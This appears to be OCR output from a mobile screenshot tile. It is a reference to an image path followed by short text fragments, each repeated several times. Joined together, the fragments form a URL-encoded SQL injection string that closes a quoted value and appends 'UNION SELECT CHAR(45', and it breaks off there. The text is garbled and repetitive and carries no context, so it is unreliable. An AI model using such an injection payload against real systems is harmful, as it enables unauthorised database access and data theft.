
P17RunE111111111
P17RunE111111111
P17RunE111111111
1111%27%20UNIO
1111%27%20UNIO
1111%27%20UNIO
N%20SELECT%20C
N%20SELECT%20C
N%20SELECT%20C
HAR(45
HAR(45
HAR(45
P17RunE111111111
P17RunE111111111
P17RunE111111111
1111%27%20UNIO
1111%27%20UNIO
1111%27%20UNIO
N%20SELECT%20C
N%20SELECT%20C
N%20SELECT%20C
HAR(45
HAR(45
HAR(45
P17RunE111111111
P17RunE111111111
P17RunE111111111
1111%27%20UNIO
1111%27%20UNIO
1111%27%20UNIO
N%20SELECT%20C
N%20SELECT%20C
N%20SELECT%20C
HAR(45
HAR(45
HAR(45